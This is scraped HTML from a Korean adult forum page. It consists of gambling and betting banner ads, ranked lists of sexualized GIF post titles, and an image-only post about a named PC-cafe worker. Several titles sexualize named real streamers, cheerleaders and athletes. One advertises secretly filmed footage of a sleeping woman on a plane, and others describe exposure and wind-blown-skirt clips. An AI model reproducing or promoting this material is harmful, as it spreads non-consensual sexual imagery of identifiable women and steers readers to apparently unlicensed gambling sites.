		.responsive #klegjihnrtuspoqmf .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #klegjihnrtuspoqmf .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #klegjihnrtuspoqmf .post-row { width:50%; } 
		.responsive #klegjihnrtuspoqmf .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #klegjihnrtuspoqmf .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #klegjihnrtuspoqmf .post-row { width:50%; } 
		.responsive #klegjihnrtuspoqmf .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="klegjihnrtuspoqmf" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#fslhgxtkjinevwpmqruo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#fslhgxtkjinevwpmqruo .post-row { width:25%; }
	#fslhgxtkjinevwpmqruo .post-list { margin-right:3px; margin-bottom:3px; }
	#fslhgxtkjinevwpmqruo .post-subject { height:20px; }
	#fslhgxtkjinevwpmqruo .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #fslhgxtkjinevwpmqruo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #fslhgxtkjinevwpmqruo .post-row { width:25%; } 
		.responsive #fslhgxtkjinevwpmqruo .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #fslhgxtkjinevwpmqruo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #fslhgxtkjinevwpmqruo .post-row { width:25%; } 
		.responsive #fslhgxtkjinevwpmqruo .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #fslhgxtkjinevwpmqruo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #fslhgxtkjinevwpmqruo .post-row { width:50%; } 
		.responsive #fslhgxtkjinevwpmqruo .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #fslhgxtkjinevwpmqruo .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #fslhgxtkjinevwpmqruo .post-row { width:50%; } 
		.responsive #fslhgxtkjinevwpmqruo .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="fslhgxtkjinevwpmqruo" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


							<div class="content">
					<div class="at-content">


								

											<div id="at-wrap">
							<div id="at-main">


								

			

<style>
.amina-header { line-height:22px; margin-bottom:15px; }
.amina-header .header-breadcrumb { margin-top:4px; }
@media all and (max-width:460px) {
	.responsive .amina-header .header-breadcrumb { display:none; }
}
</style>
<div class="amina-header">
	<span class="header-breadcrumb pull-right text-muted">
		<i class="fa fa-home"></i> 홈
		 > 후방주의		 > BJ 움짤 17+			</span>
	<div class="div-title-underbar font-18">
		<span class="div-title-underbar-bold border-color">
			<b>BJ 움짤 17+</b>
		</span>
	</div>
</div>

			
				
							<!-- Start //-->
				<div id="board_tab" class="div-tab tabs swipe-tab tabs--top">
					<div class="main-tab">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#board_m0" data-toggle="tab" style="letter-spacing:-1px; padding:8px 8px;">주간베스트</a></li>
							<li><a href="#board_m1" data-toggle="tab" style="letter-spacing:-1px; padding:8px 8px;">월간베스트</a></li>
							<li><a href="#board_m2" data-toggle="tab" style="letter-spacing:-1px; padding:8px 8px;">연간베스트</a></li>
							<li><a href="#board_m3" data-toggle="tab" style="letter-spacing:-1px; padding:8px 8px;">전체베스트</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="board_m0">
								<div class="div-title-wrap hidden">
		<div class="div-title"><b>타이틀 입력</b></div>
		<div class="div-sep-wrap">
			<div class="div-sep sep-bold"></div>
		</div>
	</div>

	<div class="best-post-addon">
		<div class="row">
	<div class="col-sm-6 col">
		<ul>
				</ul>
	</div>
</div>
	<p class="text-muted text-center">글이 없습니다.</p>
	</div>
						</div>

						<div class="tab-pane" id="board_m1">
								<div class="div-title-wrap hidden">
		<div class="div-title"><b>타이틀 입력</b></div>
		<div class="div-sep-wrap">
			<div class="div-sep sep-bold"></div>
		</div>
	</div>

	<div class="best-post-addon">
		<div class="row">
	<div class="col-sm-6 col">
		<ul>
				</ul>
	</div>
</div>
	<p class="text-muted text-center">글이 없습니다.</p>
	</div>
						</div>
						<div class="tab-pane" id="board_m2">
								<div class="div-title-wrap hidden">
		<div class="div-title"><b>타이틀 입력</b></div>
		<div class="div-sep-wrap">
			<div class="div-sep sep-bold"></div>
		</div>
	</div>

	<div class="best-post-addon">
		<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58862">
											<span class="pull-right count">23</span>
																<span class="en rank-icon bg-color">1</span>
										언더붑 밑가슴 청바지 다 푸르고  배꼽노출 후 춤추는 에디린				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58462">
											<span class="pull-right count">26</span>
																<span class="en rank-icon bg-color">2</span>
										유륜 노출 소식에 가슴 부여잡는 소람잉				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58787">
											<span class="pull-right count">27</span>
																<span class="en rank-icon bg-color">3</span>
										시스루 브라 밖으로 유륜 노출 하는 그릴래영				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58859">
											<span class="pull-right count">5</span>
																<span class="en rank-icon bg-color">4</span>
										헤스티아 코스프레히 하고 가슴  흔드는 거유 나는찬미				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58638">
											<span class="pull-right count">5</span>
																<span class="en rank-icon bg-color">5</span>
										하얀 속살 자연산 H컵 거유 흔들 그릴래영				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58500">
											<span class="pull-right count">20</span>
																<span class="en rank-icon bg-color">6</span>
										BJ 문월 오늘자 술 취해서 또 꼭노 ㄷㄷㄷㄷ				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58777">
											<span class="pull-right count">16</span>
																<span class="en rank-icon bg-color">7</span>
										왁싱 하고 온리팬스 제대로 하는 고라니율				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58903">
											<span class="pull-right count">10</span>
																<span class="en rank-icon bg-color">8</span>
										강인경 역대급 망사시스루 알몸 ㅎㄷㄷ  ㄲㅈ ㅂㅈ 초토화 ㅗㅜㅑ				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58717">
											<span class="pull-right count">11</span>
																<span class="en rank-icon bg-color">9</span>
										머니게임으로 유명한 BJ 파이 승마기구 말타기 리액션 중 보털 노출 ㅗㅜㅑ				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58457">
											<span class="pull-right count">6</span>
																<span class="en rank-icon bg-color">10</span>
										유명인이 되고싶은 뉴비의 꼭노 시스루 갈두 댄스				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>
						
						</div>
						<div class="tab-pane" id="board_m3">
								<div class="div-title-wrap hidden">
		<div class="div-title"><b>타이틀 입력</b></div>
		<div class="div-sep-wrap">
			<div class="div-sep sep-bold"></div>
		</div>
	</div>

	<div class="best-post-addon">
		<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=50333">
											<span class="pull-right count">50</span>
																<span class="en rank-icon bg-color">1</span>
										스푸닝 은지 팬미팅(?) 치마 들어올리고 엉덩이 맞기				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=50213">
											<span class="pull-right count">11</span>
																<span class="en rank-icon bg-color">2</span>
										강풍에 치마가 뒤집혀서 크게 놀란 이다혜 치어리더				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=50271">
											<span class="pull-right count">20</span>
																<span class="en rank-icon bg-color">3</span>
										노브라로 마트 간 누드톤 동탄 미시룩 강인경				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=50242">
											<span class="pull-right count">11</span>
																<span class="en rank-icon bg-color">4</span>
										맥심 11월호 표지 육덕의 표본 전지은 일본 온천에서 알몸				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=50207">
											<span class="pull-right count">8</span>
																<span class="en rank-icon bg-color">5</span>
										질끈 묶은 수영장 패션 가슴골 안지현 치어리더 T백 엉덩이				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=50315">
											<span class="pull-right count">8</span>
																<span class="en rank-icon bg-color">6</span>
										비행기에서 자는 유부녀 신재은 몰래 촬영 흔들리는 가슴골				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=50227">
											<span class="pull-right count">9</span>
																<span class="en rank-icon bg-color">7</span>
										얼짱 비치발리볼 국가대표선수 신지은 매끈한 비키니 몸매				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=50135">
											<span class="pull-right count">3</span>
																<span class="en rank-icon bg-color">8</span>
										신재은 & 에디린 T백 엉덩이 속옷착샷				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=50203">
											<span class="pull-right count">3</span>
																<span class="en rank-icon bg-color">9</span>
										치어리더 안지현 수영장에서 매끈한 모노키니 몸매 ㅗㅜㅑ				</a> 
			</li>
								<li>
				<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=50237">
											<span class="pull-right count">4</span>
																<span class="en rank-icon bg-color">10</span>
										하늘색 하이레그 비키니 서현숙 치어리더 매끈한 왁싱라인				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>
						
						</div>
					</div>
				</div>
				<div class="h20"></div>
				<!--// End -->

									
			<script src="https://hotssul.com/js/viewimageresize.js"></script>

<div class="view-wrap">

	
			    
					
		



<section itemscope itemtype="http://schema.org/NewsArticle">
	<article itemprop="articleBody">
		<h1 itemprop="headline" content="PC방 민폐 알바녀 효연(소시 아님. 소시 효연보다 훨 글래머).jpg">

										PC방 민폐 알바녀 효연(소시 아님. 소시 효연보다 훨 글래머).jpg			

		</h1>

		<div class="panel panel-default view-head no-attach" style="margin-bottom:0;">
			<div class="panel-heading">
				<div class="ellipsis text-muted font-12">

											<span itemprop="publisher" content="BJ마스터">
							 <a href="javascript:;" onClick="showSideView(this, 'bjmaster', 'BJ마스터', 'l9mVmpGnb5ibbHmapJnMpWKT1aY-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/1.gif"> BJ마스터</span></a>					
										</span>
																				<span class="sp"></span>
					<i class="fa fa-comment"></i>
					<b class="red">13</b>					<span class="sp"></span>
					<i class="fa fa-eye"></i>
					9654
											<span class="sp"></span>
						<i class="fa fa-thumbs-up"></i>
						52															<span class="pull-right">
						<i class="fa fa-clock-o"></i>
						<span itemprop="datePublished" content="2023-03-12KST16:49:00">
							2023.03.12 16:49						</span>
					</span>
				</div>
			</div>
		   		</div>


						<div class="view-padding">

			<div class="viewbanner h">
					
				
				<div class="viewt">

					<!--<a href="/bbs/board.php?bo_table=notice&wr_id=8137"><b><span class='bg-blue' style="padding:3px;">[공지]</span> 2,000포인트 모두 증정! 서버 이전이 완료되었습니다!!</b></a><br />-->
					<a href="/bbs/board.php?bo_table=notice&wr_id=9792"><b><span class='bg-blue color-red' style="padding:3px;">[공지]</span> 후방주의 게시판 관련 긴급 공지사항</b></a><br />
					<a href="/bbs/board.php?bo_table=notice&wr_id=130"><b><span class='bg-blue' style="padding:3px;">[공지]</span> 1분만에 3,000포인트 획득하는 방법</b></a><br />
					<a href="/bbs/board.php?bo_table=notice&wr_id=599"><b><span class='bg-blue' style="padding:3px;">[공지]</span> 멤버쉽 가입 방법</b></a> <br />
					
				</div>
					


			</div>
		


	
			
			<div class="view-img">
</div>




			<div itemprop="description" class="view-content">


		
				
				<div class='view-content2'><span>

        <span>

                        

            
                <span class="view_document_address">
                    
                    <a href="7336847" class="document_address_link">7336847</a>
                    <a class="document_address_copy">복사</a>
                    
                </span>

                

                        

        </span></span><p>

<a href="https://hotssul.com/bbs/view_img.php?img=https%3A%2F%2Ft1.daumcdn.net%2Fthumb%2FR1000x0%2F%3Ffname%3Dhttps%3A%2F%2Fwww.etoland.co.kr%2Fdata%2Fdaumeditor10%2F230312%2Fthumbnail3%2F93011716786073290.jpg" target="_blank" class="view_image"><img itemprop="image" content="https://t1.daumcdn.net/thumb/R1000x0/?fname=https://www.etoland.co.kr/data/daumeditor10/230312/thumbnail3/93011716786073290.jpg" src="https://t1.daumcdn.net/thumb/R1000x0/?fname=https://www.etoland.co.kr/data/daumeditor10/230312/thumbnail3/93011716786073290.jpg" alt="93011716786073290.jpg" class="img-tag txc-image" style="width:706px;"/></a>
<br />
</p>
<p>
<br />
</p>
<p>

<a href="https://hotssul.com/bbs/view_img.php?img=https%3A%2F%2Ft1.daumcdn.net%2Fthumb%2FR1000x0%2F%3Ffname%3Dhttps%3A%2F%2Fwww.etoland.co.kr%2Fdata%2Fdaumeditor10%2F230312%2Fthumbnail3%2F93011716786073291.jpg" target="_blank" class="view_image"><img src="https://t1.daumcdn.net/thumb/R1000x0/?fname=https://www.etoland.co.kr/data/daumeditor10/230312/thumbnail3/93011716786073291.jpg" alt="93011716786073291.jpg" class="img-tag txc-image" style="width:760px;"/></a>
</p>
<p>
<br />
</p>
<p>

<a href="https://hotssul.com/bbs/view_img.php?img=https%3A%2F%2Ft1.daumcdn.net%2Fthumb%2FR1000x0%2F%3Ffname%3Dhttps%3A%2F%2Fwww.etoland.co.kr%2Fdata%2Fdaumeditor10%2F230312%2Fthumbnail3%2F93011716786073292.jpg" target="_blank" class="view_image"><img src="https://t1.daumcdn.net/thumb/R1000x0/?fname=https://www.etoland.co.kr/data/daumeditor10/230312/thumbnail3/93011716786073292.jpg" alt="93011716786073292.jpg" class="img-tag txc-image" style="width:566px;"/></a>
</p>
<p>
<br />
</p>
<p>

<a href="https://hotssul.com/bbs/view_img.php?img=https%3A%2F%2Ft1.daumcdn.net%2Fthumb%2FR1000x0%2F%3Ffname%3Dhttps%3A%2F%2Fwww.etoland.co.kr%2Fdata%2Fdaumeditor10%2F230312%2Fthumbnail3%2F93011716786073293.jpg" target="_blank" class="view_image"><img src="https://t1.daumcdn.net/thumb/R1000x0/?fname=https://www.etoland.co.kr/data/daumeditor10/230312/thumbnail3/93011716786073293.jpg" alt="93011716786073293.jpg" class="img-tag txc-image" style="width:760px;"/></a>
</p>
<p>
<br />
</p>
<p>

<a href="https://hotssul.com/bbs/view_img.php?img=https%3A%2F%2Ft1.daumcdn.net%2Fthumb%2FR1000x0%2F%3Ffname%3Dhttps%3A%2F%2Fwww.etoland.co.kr%2Fdata%2Fdaumeditor10%2F230312%2Fthumbnail3%2F93011716786073294.jpg" target="_blank" class="view_image"><img src="https://t1.daumcdn.net/thumb/R1000x0/?fname=https://www.etoland.co.kr/data/daumeditor10/230312/thumbnail3/93011716786073294.jpg" alt="93011716786073294.jpg" class="img-tag txc-image" style="width:695px;"/></a>
</p>
<p>
<br />
</p>
<p>

<a href="https://hotssul.com/bbs/view_img.php?img=https%3A%2F%2Ft1.daumcdn.net%2Fthumb%2FR1000x0%2F%3Ffname%3Dhttps%3A%2F%2Fwww.etoland.co.kr%2Fdata%2Fdaumeditor10%2F230312%2Fthumbnail3%2F93011716786073305.jpg" target="_blank" class="view_image"><img src="https://t1.daumcdn.net/thumb/R1000x0/?fname=https://www.etoland.co.kr/data/daumeditor10/230312/thumbnail3/93011716786073305.jpg" alt="93011716786073305.jpg" class="img-tag txc-image" style="width:582px;"/></a>
</p>
<p>
<br />
</p>
<p>

<a href="https://hotssul.com/bbs/view_img.php?img=https%3A%2F%2Ft1.daumcdn.net%2Fthumb%2FR1000x0%2F%3Ffname%3Dhttps%3A%2F%2Fwww.etoland.co.kr%2Fdata%2Fdaumeditor10%2F230312%2Fthumbnail3%2F93011716786073306.jpg" target="_blank" class="view_image"><img src="https://t1.daumcdn.net/thumb/R1000x0/?fname=https://www.etoland.co.kr/data/daumeditor10/230312/thumbnail3/93011716786073306.jpg" alt="93011716786073306.jpg" class="img-tag txc-image" style="width:760px;"/></a>
</p>
<p>
<br />
</p>
<p>

<a href="https://hotssul.com/bbs/view_img.php?img=https%3A%2F%2Ft1.daumcdn.net%2Fthumb%2FR1000x0%2F%3Ffname%3Dhttps%3A%2F%2Fwww.etoland.co.kr%2Fdata%2Fdaumeditor10%2F230312%2Fthumbnail3%2F93011716786073309.jpg" target="_blank" class="view_image"><img src="https://t1.daumcdn.net/thumb/R1000x0/?fname=https://www.etoland.co.kr/data/daumeditor10/230312/thumbnail3/93011716786073309.jpg" alt="93011716786073309.jpg" class="img-tag txc-image" style="width:614px;"/></a>
</p>
<p>
<br />
</p>
<p>

<a href="https://hotssul.com/bbs/view_img.php?img=https%3A%2F%2Ft1.daumcdn.net%2Fthumb%2FR1000x0%2F%3Ffname%3Dhttps%3A%2F%2Fwww.etoland.co.kr%2Fdata%2Fdaumeditor10%2F230312%2Fthumbnail3%2F930117167860733010.jpg" target="_blank" class="view_image"><img src="https://t1.daumcdn.net/thumb/R1000x0/?fname=https://www.etoland.co.kr/data/daumeditor10/230312/thumbnail3/930117167860733010.jpg" alt="930117167860733010.jpg" class="img-tag txc-image" style="width:608px;"/></a>
</p>


        


        <a href=""></a><a href=""></a>


             <span></span>

            
            

</div>			<div class="hotssul">
				<p class="title1">[출처] <a href="?bo_table=bggif&wr_id=39967" target="_blank" title="핫썰닷컴">PC방 민폐 알바녀 효연(소시 아님. 소시 효연보다 훨 글래머).jpg ( 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴) </a></p>				
				<p class="desc1"><a href="?bo_table=bggif&wr_id=39967" target="_blank" title="핫썰닷컴">?bo_table=bggif&wr_id=39967</a></p>
			</div>



						

					<div class="print-hide view-good-box">
									<span class="view-good">
						<a href="#" onclick="apms_good('bggif', '39967', 'good', 'wr_good'); return false;">
							<b id="wr_good">52</b>
							<br>
							<i class="fa fa-thumbs-up"></i>
						</a>
					</span>
											</div>
			<p></p>
		
		
		<div class="print-hide view-icon view-padding">
						<span class="pull-right">
				<img src="https://hotssul.com/img/sns/print.png" alt="프린트" class="cursor at-tip" onclick="apms_print();" data-original-title="프린트" data-toggle="tooltip">
													<img src="https://hotssul.com/img/sns/shingo.png" alt="신고" class="cursor at-tip" onclick="apms_shingo('bggif', '39967');" data-original-title="신고" data-toggle="tooltip">
											</span>
			<div class="clearfix"></div>
		</div>


			<div style=" margin:10px 0">

										 	<b><a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137" style="color:#fff; background-color:blue">[2,000포인트 증정!]서버 이전이 완료되었습니다!!</a></b> <br />
						 	<b><a href="https://hotssul.com/bbs/board.php?bo_table=woman" style="color:red">[초대박]핫썰닷컴 여성회원 인증 게시판 그랜드오픈!!</a></b>  

				<br />
				<!--
			 	<b><a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk" style="color:orange">[재오픈 공지]출석체크 게시판 1년만에 재오픈!! 지금 출석세요!</a></b> 
<br/>		<b class="hidden">[EVENT]01월 한정 자유게시판 글쓰기 포인트 3배!</b>
-->
			</div>






					

			</div>

<div class="row hidden"   style="margin-top:10px;">
			<div class="col-sm-12 col-xs-12 col-md-12"  style="color:blue; margin-top:20px; padding:5px; text-align:center; background:#f0f0f0; border:1px solid #999; border-bottom:0px;"><b>[01월 한정] 제휴사이트 무료 가입시 핫썰 2,000포인트 증정! </b></div>
			<div  class="col-sm-12 col-xs-12 col-md-12" style="padding:10px;  background:#f0f0f0; margin-bottom:20x; border:1px solid #999;">
				<div class="col-sm-6 col-xs-6 col-md-6" style="text-align:center; padding:5px">
											<p></p>					
				</div>

				<div class="col-sm-6 col-xs-6 col-md-6 hidden-xs" style="text-align:center; padding:5px">					
						<p><a href='http://hotssul.com/bbs/link.php?bo_table=test1&wr_id=2&no=1' target='_blank'></a></p>					
				</div>
			</div>
</div>
			

			
			



		</div>

	


									<div class="clearfix"></div>

				<div class="row row-12">
					   <div class="col-12 col-md-6">			
						   <p class='bg-orange' style="padding:2px; margin-bottom:1px;"><b>블루메딕 제품 구입시 멤버쉽 + 30,000포인트 증정</b></p>
							<style>
	#ujokigrhlwpvqtsnfm .post-wrap { margin-right:-15px; margin-bottom:-15px; }
	#ujokigrhlwpvqtsnfm .post-row { width:100%; }
	#ujokigrhlwpvqtsnfm .post-list { margin-right:15px; margin-bottom:15px; }
	#ujokigrhlwpvqtsnfm .post-subject { height:64px; }
	#ujokigrhlwpvqtsnfm .img-wrap { padding-bottom:25%; }
		@media (max-width:1199px) { 
		.responsive #ujokigrhlwpvqtsnfm .post-wrap { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ujokigrhlwpvqtsnfm .post-row { width:100%; } 
		.responsive #ujokigrhlwpvqtsnfm .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #ujokigrhlwpvqtsnfm .post-wrap { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ujokigrhlwpvqtsnfm .post-row { width:100%; } 
		.responsive #ujokigrhlwpvqtsnfm .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #ujokigrhlwpvqtsnfm .post-wrap { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ujokigrhlwpvqtsnfm .post-row { width:100%; } 
		.responsive #ujokigrhlwpvqtsnfm .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #ujokigrhlwpvqtsnfm .post-wrap { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ujokigrhlwpvqtsnfm .post-row { width:100%; } 
		.responsive #ujokigrhlwpvqtsnfm .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="ujokigrhlwpvqtsnfm" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner_board_top/332ce21adb9a07e59d424bd7f82f4e45_uM90qKvS_a2dfff1659678e40b4cede28f1f9e320cd8d6ce4.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


			<div class="h10"></div>		
						</div>
						  <div class="col-12 col-md-6"> 					
						  <p class='bg-red' style="padding:2px; margin-bottom:1px;"><b>블루메딕 후기작성시 10,000포인트 증정</b></p>
							<div style="padding:9px; border:1px solid #ccc;">
								
								<style>
	#tnumsohefqlkrdivgjp .post-wrap { margin-right:-12px; margin-bottom:-10px; }
	#tnumsohefqlkrdivgjp .post-row { width:25%; }
	#tnumsohefqlkrdivgjp .post-list { margin-right:12px; margin-bottom:10px; }
	#tnumsohefqlkrdivgjp .post-subject { height:20px; }
	#tnumsohefqlkrdivgjp .img-wrap { padding-bottom:75%; }
		@media (max-width:1199px) { 
		.responsive #tnumsohefqlkrdivgjp .post-wrap { margin-right:-12px; margin-bottom:-10px; }
		.responsive #tnumsohefqlkrdivgjp .post-row { width:25%; } 
		.responsive #tnumsohefqlkrdivgjp .post-list { margin-right:12px; margin-bottom:10px; }
	}
	@media (max-width:991px) { 
		.responsive #tnumsohefqlkrdivgjp .post-wrap { margin-right:-12px; margin-bottom:-10px; }
		.responsive #tnumsohefqlkrdivgjp .post-row { width:25%; } 
		.responsive #tnumsohefqlkrdivgjp .post-list { margin-right:12px; margin-bottom:10px; }
	}
	@media (max-width:767px) { 
